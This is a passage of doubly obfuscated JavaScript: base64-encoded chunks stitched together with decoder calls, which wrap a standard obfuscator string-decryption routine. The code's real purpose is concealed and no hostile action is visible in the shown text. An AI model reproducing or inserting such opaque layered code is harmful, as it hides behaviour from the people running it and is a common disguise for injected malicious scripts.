qaFNvYycsJ1c2Wm'+'RPQ283V1B0Y1BxJywnV09aZExOdUVXUnk'+'nLCdBOG9JVzcvY1I4b3EnLCdGU2tMVzdx'+'bVdPQycsJ3o4b2dEV1JkUEcnLCdXUXhkV'+'VNrMVdSdGNQRycsJ3ltb01XNEJjR0NvaS'+'csJ1c1dTRXN0tXQVcnLCd4U2s1ZG1rV1d'+'QMCcsJ3ZTb0dhWFJkVEcnLCd2bW9obTBt'+'QicsJ3ZDb2FoWGRkS0cnLCdXUGxkSk4wR'+'VdPOCcsJ1c0QmNUZ1ZkTjhrMCcsJ3hDa1'+_0x4417285t(0x322)+'sJ1dPTmRUOGtDVzRGZEtXJywnV1BGY0pT'+'bzFkbWs2JywnRDhrRVc0bGRRbWtXJywnV'+'zROY1V2eGROOGtDJywnYmVxM0Rta0QnLC'+'d0Q2tTVzY4WFdQYScsJ1c3eGNHQ29zVzZ'+'IWScsJ3QzeGRUQ285V09xJywnVzdaY09T'+_0x4417285t(0x148)+'zh1ZUhJJywnZVgvZE5tb09XNk8nLCdXNT'+'djSWVHSWRh')+(_0x4417285t(0x258)+'jhvcVc1dGNNYScsJ0ZhTmNVOG9DalcnLC'+'diYTkxV1FGZFRhJywnbEllRWg4b0cnLCd'+'XNzdjUXZ5OGNhJywnV1F0ZElta3RXT0Zj'+'SkcnLCdXUEJjR1hEMkFxJywnbW1rNXUyM'+'UUnLCdXN3BjSm1vTHFTa3AnLCdjTDBCQW'+_0x4417285t(0x18c)+'POG90VzZWY1BxJywnVzZGZEtTb0VXNmRj'+'S2EnLCdXNTdkTG1vRVdSRmNJZWhkU0cnL'+'CdnTHVEdVNrcCcsJ1dSaWVXUWlnVzdOZE'+'hTb1RwZjdjUXJ1JywnV09wY0lXUFlCRyc'+'sJ2RTazdXNWRkTE40JywnV1JGY0hDbytX'+'NTV3JywnVzUwZFdRcWR2VycsJ1c3T0l3O'+'GtaVzZDJywnZ2ZHTHVDa0wnLCdXUWhkTm'+'1vUFdSL2NJVycsJ3ZDa2pXNWRkSFNrWic'+'sJ1dPdGRVZTBFbXZGY1M4azEnLCdBaDNk'+'R0NvcVdQcScsJ1dQNVZrZUJkVnEnLCdXN'+_0x4417285t(0x2c8)+_0x4417285t(0x1e7)+'sJ1dSbGRSZ3FFV1JpJywnVzZwZEpTb0xX'+_0x4417285t(0x211)+_0x4417285t(0x157)+'dpWDFvV09CZE1hJywnV1AvZFVTbzZXT1J'+'jTlcnLCdXTzdkT3VoZFBndScsJ1dPVmRS'+'dUdPV09lJywnanU0NnlDb0snLCdyU29rV'+'1IzZE1oaScsJ1c1cGNHU29EVzU1bCcsJ1'+'c3Q1VXN0tBcmEnLCd2OG81cXFSZEdhJyw'+'nczBSZExtb3FXUnEnLCdXUmRjUkNvb2NT'+'a1knLCdXUVg5cHZkZEphJywnbUNrYXhLa'+'kYnLCdXN3Z1VzdyVFdPcScsJ1c2ZGNIbW'+'9BVzVySycs')+('J1c0WmNVU29Fcm1rVycsJ3E4b21hZC9kU'+_0x4417285t(0x207)+'FVJywnV09kZEk4a2tXNE5kTHEnLCdsdGF'+'TZ1NvNycsJ3VTa25XNUNkV1FlJywnbGJQ'+'eVdPQmRSYScsJ1dRVmRPY0xRakcnLCdXN'+'nhjTjhvd0NTa0EnLCdXUS9jTmRIMXhhJy'+'wnVzdHWldRZUl6RycsJ3ZtbzVwRy9kTXE'+'nLCdXN0wrVzZpaGpHJywnVzVOY004b3Bh'+'Q29TJywnc0Nrc1c3eGRJQ2tkJywnekNva'+_0x4417285t(0x152)+_0x4417285t(0x23d)+'nbENreVc3bGRUd1cnLCdpdkd4dlNvaics'+_0x4417285t(0x19c)+'CdXN0ZjSThvc29Db3QnLCdXN2RjT1NvZH'+'pta3UnLCd2bW9CZ3U4bCcsJ2NJZk9XUlZ'+'kVGEnLCdhZTBudzhvRicsJ0M4b3pXUHhk'+'UWd5JywnQVNrVVc2SmRJbWt6JywnV1BKY'+'1FtbytXNDFjJywnRW1veXZYL2RNVycsJ3'+'JTbzd5YS9kVkcnLCdEcjRLdVNvdCcsJ3B'+'MRmRQaHRkSnEnLCdXN1ZkSENvQ1c2UmNJ'+_0x4417285t(0x19d)+'0c4a3UnLCdXNG1NVzQ0NnNHJywnV09wZF'+'NTa0pXNGhkU0cnLCd6OG82V1BLWHFxJyw'+'nVzVCY1RDb0pjOG9VJywndENrRlc1T2lX'+'UnEnLCdtQ2sveGZ6MCcsJ3Q4b2pmM3FtJ'+'ywncm1vc3pyaGRLVycsJ1c2bGRUQ29OVz'+'U3Y0xxJywnVzRXM1dSdWVyVycsJ1dRL2N'+'WWGorbHEnLCdXTzhLV1JCY0tTby8nLCdX'+'UTNkVUNvQ1dRSmNORycsJ1c1TmNQU28vd'+'jhrdCcsJ3Ftb2VjYUJkUVcnLCdXNU5jUn'+'dCZExmRmNR')+('U29WVzY4JywnV090Y011UmRNbWs5JywnV'+'1BwY1Z2eGRVbWt4JywnVzVCY05Db2pobW'+_0x4417285t(0x2b7)+_0x4417285t(0x261)+'U28zVzUvY0dDb3QnLCdEOG9Gb2dpVicsJ'+_0x4417285t(0x257)+_0x4417285t(0x218)+'HVzV1aEcnLCdXUi9jVjAvZFA4azYnLCd6'+'U29oVzRCY0ptb1onLCdXT0c4V1JSY1Jtb'+'3cnLCdiZnRkS05GZExhJywnVzd4Y0xxUG'+'NXNUsnLCdXUUhRbXZsZElXJywnVzcvZEp'+'Tb3JXUkZjUFcnLCdwQ2tKVzZsZExNVycs'+'J1dSUmRUOG9FV1BkY1RxJywnVzQzY0d2b'+'GRKU2tkJywnVzZGY1Y4b1ZyU2tVJywnZm'+'d1b3lDa2MnLCdXNFBvVzRTdW1xJywnVzZ'+_0x4417285t(0x320)+'b1dPYWZxcScsJ1c2L2NLYWpLVzdlJywnV'+'zVSY1JTb29hbW90JywnV1AvZExnT1NXUj'+'AnLCdXNVpjT1NvUWVYQycsJ2dta1FzTTV'+'iJywncU54Y1RDb3NwVycsJ1c1bGNUOG9S'+'VzRQSScsJ1dQT25XUkJjUVNvMCcsJ2NNc'+'Ut1U2tFJywnVzZWY0dTb25XNTVRJywna2'+'U3Y1I4b0NkcScsJ1dPbGNHYmZTc1cnLCd'+_0x4417285t(0x15e)+_0x4417285t(0x153)+'1FKY1I4b3RjbWtzJywnV084cldRVmNOOG'+'9kJywnVzdueVc2S3llRycsJ1dRQmRNaFd'+_0x4417285t(0x1ae)+'V09PU3RxJywnV1FaY0pTb1ZpbWtmJywnb'+'FloZE1Tb01XN1MnLCdXNDNkTkpaY05Ta2'+_0x4417285t(0x28b))+('SDhvUWFxJywndm1vQVdPbXRFYScsJ2V2c'+'GRPTEZkS1cnLCdmZ3k2QW1rUCcsJ3U4bz'+'hXUnFteXEnLCdXUUZkU0NvbldRSmNMVyc'+'sJ1dSN2NLZGp0amEnLCdXUFc5V09wY1A4'+_0x4417285t(0x198)+_0x4417285t(0x271)+'x4L2RTQ2tqJywnZW1vbGQ4b3lDVycsJ28'+'4azdXUnhkTzhvYycsJ3RNdGRVbW9CV1Ew'+'JywnV1FGY1NIRGJvYScsJ1dPYmJlZlZkU'+'lcnLCd4Q29kVzZCY05DbzEnLCdXNVZkSW'+_0x4417285t(0x237)+'sJ0VTb01lYzNkUUcnLCdXNkJkT1Nvc1dS'+_0x4417285t(0x1dc)+_0x4417285t(0x17a)+'NVYScsJ1c3eXN4bWtmVzY4JywnV1JuWmR'+_0x4417285t(0x28f)+'eDhrSycsJ3htb1lXUXRkSWZDJywneTJwZ'+'E44b0NXUlcnLCdXNHRjVDhvTmFtb1UnLC'+'dXUEpjU3J2bXpxJywndGhOZE1Tb0hXUWE'+'nLCdoOGtCVzVaZFAwTycsJ0JDb2pXUVNq'+_0x4417285t(0x1d1)+'2h1SFdRTycsJ2FkYm5XT2RkSmEnLCdEbW'+'s2cENrT1dRTycsJ21XU3VnbW9vJywnVzR'+'uK1c0NDVqcScsJ1dSQmNKTGRkSjhrRics'+'J1dReGNKQ29sVzd2ZCcsJ2hta05zMmZiJ'+'ywnRmUvZExDbzVXT1MnLCdXNW51VzVEVl'+_0x4417285t(0x149)+'HdWRkUkNrbycsJ2lDb3FkQ29HeHEnLCdX'+'UWRjTjNOZFBTa1gnLCdmMnl3QW1rVScsJ'+'2FxMW9XUjdkSGEnLCdXN0x0VzVmZ1dPeS'+'csJ0Vtb3pX')+('UG1VRlcnLCdxYnlrejhvaycsJ1c2WmNJb'+_0x4417285t(0x2ac)+'d0Y1I4b1V2bWtjJywnVzRCY1BDb0hybWt'+'6JywnVzRkZFRIdGNVOGtJJywnckNraGlT'+'a2NXUjgnLCdxWktDQ21vUCcsJ3pTb0NmM'+'TRzJywnVzZ4Y0o4b1Zwc08nLCd2bWsyVz'+_0x4417285t(0x22d)+'sJ1dPSmRRSy9kSXZtJywnZk1aZEtOVmRL'+'cScsJ21Da1BCS3pTJywnVzdoY0xTbzdXN'+'3ZRJywnVzRWY0tDb2NkOG9qJywnV1FOY1'+'Q4b01XNGZxJywnV08zZEo4a1ZXUU5jR2E'+'nLCdXNk8vV09lY0RXJywnZ3ZLMUQ4b3Mn'+'LCdXT0ZjSnRiK3NHJywnQjhvaVdQRzJFc'+'ScsJ1dQN2RVMkdVV1J1JywnVzR0Y1Vtb0'+'tobW9IJywnYkNvUG1tb2t3YScsJ1c3M2N'+'LQ28rRW1rRicsJ1c2ZGRTZGRjVm1rcics'+'J2NYOTlXUDdkVFcnLCdBOG9uZ1pGZEhHJ'+'ywnbVhwZFRDbzhXNGknLCdFbWs3ZDhrUl'+_0x4417285t(0x310)+'HRkRHJywnRm1vK0VYVmRQRycsJ1dSL2RJ'+_0x4417285t(0x1b6)+'ywnV1BpRVdSUmNROG84JywnV09iVmp2dG'+'RRRycsJ1dSNTFqdVJkTnEnLCdXNTRtVzd'+'PQycsJ3htb3dvSWhkT1cnLCd4cTRNeG1v'+'dScsJ1c1ZWZXNk83RnEnLCd6OG9MVzc3Y'+_0x4417285t(0x2cf)+_0x4417285t(0x26e)+_0x4417285t(0x2c7)+'J2JDa3JXNjdkUnd1JywnVzdWY1RTb0VXN'+'zFnJywnRm1rL1c0QmRIOGtrJywnVzdGZE'+'9kdGNKQ2tz')+('JywnV1JCZFNOWmRQdW0nLCdtZ21qRThva'+'CcsJ2pDa0d1MGp4JywnellhQnU4b2InLC'+'dDU29vV1JCZEdXJywnV1B0Y1JHVEV1Ryc'+'sJ0JHOG52Q28zJywnVzZkY0tTb1pXN0x1'+'JywnVzRGY0pTb2VzbWtiJywnRjhrOWE4a'+'y9XT2knLCd3Q29tV08wcHlxJywnbGgvY0'+'5Tb0FncScsJ1dPTmRTMTNkVEswJywnV1B'+_0x4417285t(0x2e5)+_0x4417285t(0x19a)+_0x4417285t(0x2ed)+'csJ1c1eGRKQ281V1JaY1RhJywnV09lTFd'+'PaGNRQ29EJywneE5iaUFDazdETUxRcmVo'+'ZFRhJywnRk1KZExDb2tXUjAnLCd6OG9CZ'+'HVtMycsJ1dQcGRWbWtJV09aY0thJywnak'+_0x4417285t(0x20d)+_0x4417285t(0x216)+_0x4417285t(0x1e6)+'GlBZGEnLCdXUjdjVjNkZFY4a1onLCdDbW'+'9QZXRCZEdXJywneDhvTGxmNEMnLCdXNVB'+'KVzdQM1dPQycsJ3ZLWmNHU29XcFcnLCds'+'MTBDcVNrUycsJ1dSRmNSV3ZCdEcnLCdXU'+_0x4417285t(0x2b5)+'Fmcm9nZGRPYScsJ1c0UmRUbW9WV1BCY1F'+'hJywnVzV0Y09DbytyOGtZJywnRlhtYXRT'+_0x4417285t(0x232)+'zZDQnRhJywnQVNrQVc2ZGRROGtxJywnVz'+_0x4417285t(0x295)+'nd21vbGp2R3onLCdqMTROeG1rVicsJ3RT'+'a2hkbWtLV1E0JywnV09aZEpTa2VXUFZjS'+'UcnLCdXNzNjTUNvV2xkcScsJ1dRbGNHc0'+_0x4417285t(0x32b))+(_0x4417285t(0x173)+_0x4417285t(0x231)+'8vJywnVzV1M1c2S0ZEYScsJ1c0bGNHTnk'+_0x4417285t(0x25c)+'JywnRlNrRWtTazJXT2EnLCd5bWtVVzRlN'+'1dScScsJ1c1WmRROG9XV1BCY1JhJywnVz'+'d4Y1BzMU5XNXEnLCduMHFOcThraycsJ1c'+'3TGpXNEdNYmEnLCdXUXhkUm1rQVc2cGRU'+'VycsJ0Y4bzNrMnlOJywnVzcvY013M2RNU'+'2thJywnQm1vVG9hM2RWYScsJ2libGRUQ2'+_0x4417285t(0x195)+_0x4417285t(0x1d9)+'c3Uzb21vaycsJ2RTa3NXUlJkSHd5Jywne'+'jhvR2NZcGRLRycsJ0NTb3FpdEZkVkcnLC'+'dmaEpkSGVOZEhhJywnVzRsY0ptb2VkOG9'+'GJywnV1JqQnBLcGRRRycsJ1dSN2RMM2Rk'+'RzFHJywnRjFOY01Tb21uRycsJ0RIV3l6U'+'29UJywnYmhCZExmSmRUcScsJ0VTazJXN3'+_0x4417285t(0x18b)+'sY0ltb0tmcScsJ2xMOGNFOG9CJywnVzR4'+_0x4417285t(0x1f6)+'1c0N2NPU28zVzZucScsJ2owMFR4Q282Jy'+'wnRVNvOGh0ZGRLcScsJ1dSSmRTZnFQV1B'+'XJywnV09wZFJNaGRPd1MnLCdXN0wwVzZY'+_0x4417285t(0x2d5)+_0x4417285t(0x226)+_0x4417285t(0x1cd)+'XNWV0V1E4JywnbW1vbWVtb0hBcScsJ1c0'+_0x4417285t(0x1ea)+_0x4417285t(0x24a)+_0x4417285t(0x267))+('Z1c1OGFlVycsJ1dRcGNPYm5hQ0cnLCdFU'+'29ncEdOZFZXJywnV09KZEl4UmRKdnUnLC'+_0x4417285t(0x29d)+'XUS9jTktwZFBta1UnLCdwM1JjS1NvM2Jx'+'JywnelNvemVLZTgnLCdXNkRoVzRhMGdxJ'+'ywnZFNrb1dPU0d6VycsJ1dRUmRWZktqV1'+'FlJywnczFWY05tbzhhRycsJ1c0U29XNkt'+'KeFcnLCdXNGxkSzhvM1dRaGNKRycsJ0Vt'+'a1pXN0NCV1FtJywnb0NrWlc2bGRHTVMnL'+_0x4417285t(0x1f8)+_0x4417285t(0x285)+'6N1c2SycsJ3pTbzNXN2RjSENvaScsJ1dS'+'cGRVaEdUV1FDJywnVzUzZFU4b0RXUjdjT'+'nEnLCdXN2hkS3FGY1NTa3gnLCdXNXJHVz'+'RhN2VXJywnbWhsY004b2doRycsJ2ZIVHd'+'XUE5kVnEnLCdXN3ZLVzRmVldRcScsJ0ND'+'b3pvWDdkUVcnLCd2Q2s2alNreFdQeScsJ'+'3VoN2RNQ29yV1A4JywnaXYvY1JDb1pnVy'+_0x4417285t(0x2e2)+'sJ3BDa01DeDFxJywnczhvL1c0N2NPU29w'+'Jywnc1NvaFdRNEVxcScsJ1dSWmRNbW9vV'+'1A3Y0tHJywndm1vZ29aUmRHRycsJ1dQeG'+'ROTmRkT2dPJywnckNvb2xiSmRPRycsJ1d'+_0x4417285t(0x26f)+_0x4417285t(0x2bd)+'icsJ1dRaGNUZHpCVzQ0JywnZFNvZG1Tb2'+_0x4417285t(0x2e3)+_0x4417285t(0x176)+_0x4417285t(0x297)+'GNQU29HbW1vZCcsJ1dQcGRTU2tpV1AzY1'+'NxJywnRjhv')+(_0x4417285t(0x1b3)+'TF4JywnV1E3ZFUyWmRLMWUnLCdXUEpkVl'+'NrR1dPWmNQVycsJ0VXSmNLQ29yYmNtSGd'+'xJywncW1vbFdRRmROZTAnLCdxQ29DQ2Jo'+'ZFRHJywnbElpL2Y4b1gnLCdXT0ZkVHV0Z'+_0x4417285t(0x327)+_0x4417285t(0x154)+_0x4417285t(0x2b4)+'J0NtazFXNWFpV1JDJywnVzZkY1U4b3hsd'+_0x4417285t(0x29a)+'9RVzR1Jywnd3RTdENTb2knLCdzU29nV08'+'wNHdXJywnVzZWZEo4b3dXUTNjVHEnLCdB'+'Q285V1E4anZXJywnVzZ0Y0ptby9iU292J'+'ywnVzZGY09TbzJXNTlpJywnVzYwcXRDa1'+_0x4417285t(0x187)+'XNFZjSkNvdScsJ1c1cmlXNE9ha0cnLCdD'+'Q28yV1BTRkZxJywnc0NvMVdSQmRPeHUnL'+'CdGU29SZk1tSycsJ1dPQ2hXUWxjUFNvZC'+'csJ3dTb21nTWUyJywnak5WZFEwdGRMYSc'+'sJ1dReGNHV3ZjQkcnLCdXN1ZkSm1vNFc3'+'N2NTVycsJ2pTa29zZXpDJywnV1BIemZ4W'+'mRWcScsJ1c2MHJXUFdmckcnLCdXNGhkR0'+'5XS3dtb3VXNUw5Zlh5eldRcScsJ1c0M2R'+'JOG9xV1FSY05xJywnVzVESVc0UzVtcScs'+'J1c2WmRQU29ZV1B4Y05hJywnY2hKY1Vtb'+'3pmVycsJ1c0cVpXNDRkcWEnLCdtd05kTG'+'czZFJhJywnYzFXenE4b08nLCdXN0JjUFl'+'MdFc0QycsJ1dSeGRHU2swV090Y1ZhJywn'+_0x4417285t(0x30c)+_0x4417285t(0x2ca)+'dRcGNKYScs')+('J1dRL2NWOG9kZFNrdCcsJ3Ntb21XUkpkS'+'Wh5JywnamgvZE8zdGRLRycsJ2d1WmRVdk'+_0x4417285t(0x1ec)+'jcnRkTXEnLCdXNXRjUDB5RGZHJywnQjhv'+'WHJjdGRMYScsJ1c1L2NKczlZVzdTJywnV'+'zUvY0h2RmNMOGtGJywnbHQ0eGptb1UnLC'+'dsM3UrQkNrRScsJ3kycGRIOG9mV1JLJyw'+'nd1NvUGsxS2gnLCdoZWEzeVNvcicsJ1dQ'+'bGNLR2ZZeXEnLCdXNHhkUkNvQ1c3QmNWY'+'ScsJ1c1RmROclZjVm1rMicsJ3pDa2tsOG'+_0x4417285t(0x309)+_0x4417285t(0x2b2)+'UmRSOG9RVzVLJywnVzYxS1c3UFFXUXEnL'+'CdXN0R1VzV5dmVhJywnQjhvOUNZL2RIYS'+'csJ3lKV01CU29sJywnVzUvZFRDb0xXUkZ'+'jSWEnLCdrQ28wZVNvOUNXJywnZHNlVWND'+'b00nLCd4OG9mcmRKZFZHJywnV1IxU2J3d'+_0x4417285t(0x30e)+'hrVHhmNU8nLCdXNy9jR3JuWlc2eScsJ0R'+'Tb2dhWFZkVFcnLCdXUk5jUThvZGtDa3on'+'LCd0U29sV1E4V3FHJywnZ21rd1c1WmRHM'+_0x4417285t(0x2ee)+'FwVycsJ0NTazFXN21kV1BhJywnYVczZFV'+_0x4417285t(0x223)+_0x4417285t(0x2e6)+'GRkVTJWZFBLUycsJ3Q4b3BXUWRkR2dXJy'+_0x4417285t(0x1af)+'SVycsJ3lTb1hXNVZjTkNvUycsJ2IwVmNW'+'bW9jb1cnLCdXNDdkVENvV1dQTmNHcScsJ'+_0x4417285t(0x2f6)+'9QJywnVzd5')+(_0x4417285t(0x324)+'nhjSFNvVFc1ZjAnLCdtbW9LZG1vZUZhJy'+'wnV09wY05XbmdscScsJ1dPSCtrdk8nLCd'+'XN2RjUFNvbm1iRycsJ1c0eGNOd3F1bXEn'+'LCdXNUJkUGNsZE84b1UnLCdXNDlNVzc1R'+'VdQYScsJ2VTa3p2aEQ2JywnQThvK1c0dG'+'NIOG9BJywnRUNvNlc2TmNTbW92JywnaEh'+'pRG44b2YnLCdXT0JkTDhveFdRTmNQYScs'+_0x4417285t(0x1ce)+'1FKY05HJywnV1FCY1NDb1lXNWpUJywnZV'+'pOZE9Tb0dXNWUnLCdXNUJkSkkvY0pDa2w'+'nLCdhdy9kRzEvZFFhJywnQzhvTG4zME8n'+'LCdvOGtLRXVEcicsJ1c3bGRVWDdjS0NrU'+_0x4417285t(0x220)+'lDb0tyRycsJ1c3WmNPbW9tcHJlJywnVzU'+'zY1NJemtXNzgnLCdiY1MvZ0NvbCcsJ3lt'+_0x4417285t(0x151)+'VlKZE04b0NXN2EnLCdzOGszVzV4ZEw4a2'+_0x4417285t(0x32c)+_0x4417285t(0x25e)+'UmRSQ2s1Jywnd1NvYWNldUMnLCdpMXBjV'+'G1vK2xxJywnaU10Y0ttb2FwcScsJ2dlSm'+'RNS1JkSHEnLCdkZkNkelNrLycsJ1c1TmR'+'SQ292V1FsY1NhJywnclNrdFc0S3hXTzgn'+_0x4417285t(0x1d5)+'FNrRScsJ2JmZW50U2tpJywnb1o3ZEdDb3'+'hXNTAnLCdlU280cG1vU3dXJywnV1JoZFF'+_0x4417285t(0x241)+'J2QzcGNKbW9RaXEnLCdXNGxjSWFmVVc3e'+_0x4417285t(0x1d6)+'5XNTdjTGEn')+('LCdCZ2hjUThvdm1XJywnVzVCZE44b0VXN'+'1ZjVnEnLCdXTzNkTGYwUVdRNCcsJ1c2Vm'+'RLOG95V1J4Y1FXJywnVzRoZE1KaGNNbWt'+'VJywnVzRCY1VTb2xjOG9FJywnakdaZFVt'+_0x4417285t(0x230)+'1c3UmNVbW9ZVzduQicsJ3E4b3dXTzNkVk'+'15JywnV1FaZFM4a29XNVZkS0cnLCdhQ2t'+'2VzZsZFYyaScsJ2VodGRTZXRkSmEnLCdr'+'ZmxjTW1vUWpHJywneVNvOW5HM2RNYScsJ'+'1c3ZkZXNWFUaUcnLCdGOG85Y2I3ZEpxJy'+'wnb3R2NVdSbGRQRycsJ3NTb3pXUGlsd2E'+'nLCdXUk5kS3VxY1dPcScsJ1c0SmNIOG9r'+'VzU1UCcsJ0FTa1ZXNEJkUm1rKycsJ1c1Y'+_0x4417285t(0x2aa)+'Z5U2tkJywnYmJ2d1dSZGRQVycsJ0ZDa05'+'XNGVuV1JXJywnYng4bnJTa0snLCdXNFBX'+'Vzc1b1dRQycsJ1dSUmNTOG9NbUNrZycsJ'+'0Ztb29GSmxkTWEnLCdXNDdkUENvVFc0Sm'+'NQcScsJ1c2aGNSTW1qYXEnLCdDU29VV1B'+_0x4417285t(0x23e)+_0x4417285t(0x1a7)+'lc3VFhXUksnLCdXNmxjSTFDamtXJywndG'+_0x4417285t(0x29c)+_0x4417285t(0x1fb)+'SmhKZEd1UycsJ1dSaGNNU29zZ0NrOScsJ'+'1c0RmNJQ28zVzZ6VycsJ1c3TmNSZ2RkT1'+'NrdCcsJ1c2RmRWOG8zVzUzY1VHJywnVzR'+'4Y0w4b3JvbW93JywnekNvb2tIM2RMYScs'+_0x4417285t(0x2de)+'ywnVzVTaHNta1ZXNlMnLCdXNmxjTG1vbF'+'c2VE0nLCdX')+('UHhjUkNvc2c4a3cnLCdiR0hBV1FGZE9xJ'+'ywndkNvZXBZM2RJRycsJ1dRUmRWU29iV0'+'9wY1NXJywneWE0TXRTbzInLCdvcTNkTm1'+'vTVc0dScsJ1dRQmRKTnlzV1J5JywnV095'+'NldPVmNWbW9BJywnYkxPbnlTa00nLCdXU'+_0x4417285t(0x2d7)+'RkY09XJywndG1vRG53dUsnLCdxbW9NamF'+'OZEtXJywnV08vZEdTay9XUk5jT2EnLCdX'+_0x4417285t(0x260)+_0x4417285t(0x2cb)+'9RaFNrQycsJ1c0dkRXNG4rV1EwJywnVzQ'+_0x4417285t(0x30b)+'JywnRUNvZW5LaTcnLCdqQ28zbjhva3NHJ'+'ywnV1FsZE04by9XUXBjTWEnLCdGbWt6a1'+'NrMFdSYScsJ2lDa2RXNzNkUzM0JywnQ0N'+'rVWNTa2NXUVcnLCdXUXRjVENvSmZtazUn'+'LCdXT1pjR0NvNXBta0UnLCdrSno1V1A3Z'+'EthJywnVzdmS1c1VHNXTzQnLCdXNkZjVn'+'hDQWtXJywnVzdaZE04b1JXUnhjUHEnLCd'+'CU29QanNOZFVxJywnV1EzZEo4a21XNEpk'+'UXEnLCdXNHBkVG1vNVdQTmNSVycsJ3U4b'+'0xXNTNjT0NvNicsJ29ta054TDViJywndG'+'1vMXFzSmRJRycsJ1dSN2NTTTNkVG1rWCc'+'sJ3V2UmNIU294cEcnLCdEQ29kcVdGZEhX'+_0x4417285t(0x1d4)+'mEnLCdXTy9kUW1rUldRdGNLYScsJ1dQbG'+'RJOGswVzdsZEhhJywnZFNrYVc2N2RNMGk'+_0x4417285t(0x24e)+'Y05Da1MnLCd0bW9CQ3FKZEdXJywnV1BoY'+'0ptb0dXNzlOJywnV1IxYmRobGRVRycsJ1'+'dROVZlMUZk')+('T3EnLCdXNkZjSXdLOGphJywnV09KZFY4a'+_0x4417285t(0x1f3)+'dXNHhkU0ozY1VTa3QnLCdXUkZkSzBDeVd'+_0x4417285t(0x299)+'Q29SRHEnLCdscWFWYjhvSScsJ1c3V2RxU'+_0x4417285t(0x23a)+_0x4417285t(0x17b)+'nV1AzY1VLWmRNU2szJywnV1BsY0pKMXlo'+'YScsJ1c0aVdXNVNyQWEnLCdXUnhjR2ZKZ'+_0x4417285t(0x20b)+_0x4417285t(0x30f)+'sJ3FDa2VXNkZkU0NraScsJ1c0RmNJZU5k'+'SVNrVycsJ2wzS29xQ29ZJywnVzdwY1Ftb'+'1loc1cnLCdndnhkUktKZFFHJywnVzQvY0'+'s4b1hvVzAnLCdXNEdQRlNrY1c0QycsJ1d'+_0x4417285t(0x16a)+'QjMzZEk4b09XUlMnLCdXUTBnV1AvY1Ntb'+_0x4417285t(0x2a8)+'JGTTl0JywnZDE4bERDa3UnLCdXUDNjS3c'+'3ZFRDa1AnLCd4MFpkS0NvTldRNCcsJ21D'+'a0h0MzU3JywndHMwT3g4b3InLCdpeGhjV'+_0x4417285t(0x248)+'1rNFc3dGRPd20nLCdGU29MdHRkZE5hJyw'+'nVzdhU1c1MG96RycsJ1dQZGRJQ2s4Vzds'+_0x4417285t(0x22e)+'1JOZE1xJywnV1FXY1dPRmNSOG85JywnVz'+_0x4417285t(0x1fd)+'nLCdXUFJjUkwvZFVDa1gnLCdXUS9jU1Nv'+'b21ta24nLCdpQ2tCdHVENycsJ1c2eGNRO'+'G9FbFppJywnVzdKY1FxMU1XNkcnLCdwOG'+'taVzdaZEd4')+('UycsJ2pDbzJrQ29LRHEnLCd4Q29WV1BCZ'+_0x4417285t(0x2d8)+'JoZEpLU2pXUTAnLCdXN3hkVkpSY05ta3M'+'nLCd1SlNVdG1vZCcsJ3UzWmRLbW9iV1BL'+'JywnV1BWY09JRHhncScsJ3hDbzBXNXBjV'+'ThvaScsJ1dRWmNMV2ZFZ1cnLCdXNWhjTF'+'dQWFc1MCcsJ1c1eGNHY3JZVzVXJywnV1B'+'kZFRtazNXUVZjUXEnLCdXUkhZZHZsZFFH'+'Jywnd21vL1dSeGRTdnknLCdXNXRkTzhvT'+_0x4417285t(0x1c4)+_0x4417285t(0x200)+_0x4417285t(0x22a)+'LCdXNGxjS1NvMG9Tb28nLCdXNmliVzdlJ'+'ywnV094ZFVtbzBXUlpjVkcnLCdoWFJkUW'+'1vcFc3TyddO2Z1bmN0aW9uIF8weDU1Nzc'+'4MjJmKGEsYil7YT1hLTB4MTlkO3ZhciBj'+'PV8weDU1Nzc4MjJlW2FdO2lmKF8weDU1N'+'zc4MjJmWydrc0dYTE0nXT09PXVuZGVmaW'+_0x4417285t(0x169)+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+_0x4417285t(0x2df)+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x4417285t(0x1c3)+'hhckNvZGUnXSgweGZmJm0+PigtMHgyKmw'+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+_0x4417285t(0x283)+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0n')+(_0x4417285t(0x317)+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x4417285t(0x2ea)+_0x4417285t(0x2ab)+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7blt'+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+'wO310PTB4MCxvPTB4MDtmb3IodmFyIHc9'+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3K'+_0x4417285t(0x146)+'JldHVybiBxO307XzB4NTU3NzgyMmZbJ1N'+'VRUx4USddPWgsXzB4NTU3NzgyMmZbJ05j'+_0x4417285t(0x32d)+_0x4417285t(0x2f2)+'c3ODIyZVsweDBdLGY9YStlLGc9XzB4NTU'+'3NzgyMmZbJ05jSkFZbCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDU1Nzc4M'+_0x4417285t(0x27f)+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naG1Za3BHJ109aix0aGlzWydFcUFlb3kn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ2ZKW'+_0x4417285t(0x196)+'5ld1N0YXRl')+(_0x4417285t(0x314)+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snaEROUUd0J10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydOSWtZSUQnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyB